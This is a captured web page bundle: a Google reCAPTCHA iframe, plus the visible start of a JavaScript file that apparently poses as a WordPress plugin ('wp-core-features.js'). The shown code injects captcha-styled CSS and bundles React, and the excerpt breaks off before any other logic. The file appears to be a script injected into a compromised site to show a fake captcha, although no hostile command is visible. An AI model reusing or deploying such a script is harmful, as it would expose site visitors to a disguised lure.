

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EiHcObJqy2p74cxmRkHH6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769393430377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://notebahadur.com/wp-content/plugins/plugin/wp-core-features.js?ver=1.0
body_size: 179373
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 285.885);--sidebar-foreground:oklch(.985 0 0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Jh){typeof define=="function"&&define.amd?define(Jh):Jh()})(function(){"use strict";function Jh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var v0={exports:{}},Kh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Kh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Kh.Fragment=T,Kh.jsx=A,Kh.jsxs=A,Kh}var Wh={},b0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),ye=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=ye&&E[ye]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var $h={exports:{}};$h.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function ye(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:ye(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return ye(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var 